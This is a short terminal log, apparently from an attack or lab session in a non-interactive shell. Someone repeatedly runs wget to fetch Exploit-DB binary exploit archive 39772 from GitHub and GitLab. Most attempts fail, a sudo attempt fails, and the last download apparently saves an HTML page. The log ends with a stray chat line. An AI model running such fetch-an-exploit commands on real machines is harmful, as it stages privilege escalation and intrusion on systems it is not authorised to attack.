 $ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2023-02-20 05:15:01-- https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 404 Not Found
2023-02-20 05:15:02 ERROR 404: Not Found.
$ sudo wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
sudo: no tty present and no askpass program specified
$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2023-02-20 05:15:17-- https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 404 Not Found
2023-02-20 05:15:17 ERROR 404: Not Found.
$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/blob/main/bin-sploits/39772.zip
--2023-02-20 05:19:57-- https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/blob/main/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '39772.zip'
0K .......... .......... .......... .......... .......... 2.37M
50K .......... .......... .......... .. 5.09M=0.03s
2023-02-20 05:19:57 (3.00 MB/s) - '39772.zip' saved [84233]
$ hola, aqui cesar jeje